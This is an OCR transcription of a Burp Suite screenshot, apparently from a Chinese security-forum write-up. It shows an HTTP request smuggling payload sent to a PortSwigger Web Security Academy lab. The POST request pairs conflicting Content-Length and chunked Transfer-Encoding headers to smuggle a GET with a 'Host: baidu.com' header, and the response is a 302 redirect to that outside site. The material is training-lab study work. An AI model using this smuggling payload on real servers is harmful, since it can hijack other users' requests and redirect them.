 Send Cancel < > Follow redirection Target: https://0adb000003e8f05f81aa7f7900e90038.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0adb000003e8f05f81aa7f7900e90038.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 129 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post/next?postId=8 HTTP/1.1 \r \n
10 Host: baidu.com \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=1 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: https://baidu.com/post?postId=9
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
先知社区